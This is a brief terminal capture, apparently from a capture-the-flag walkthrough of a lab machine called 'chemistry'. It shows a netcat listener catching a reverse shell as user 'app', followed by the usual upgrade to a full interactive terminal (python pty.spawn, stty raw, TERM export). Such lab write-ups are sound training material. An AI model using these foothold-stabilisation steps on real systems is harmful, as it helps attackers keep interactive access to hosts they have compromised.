 $ python3 -c "import pty;pty.spawn('/bin/bash')"
app@chemistry:~$ ^Z
zsh: suspended  nc -lvnp 7777
~/hacking/L/H/chemistry
❯ stty -raw echo;fg
[1]  + continued  nc -lvnp 7777
app@chemistry:~$ export TERM=xterm
export TERM=xterm
app@chemistry:~$ whoami
whoami
app
app@chemistry:~$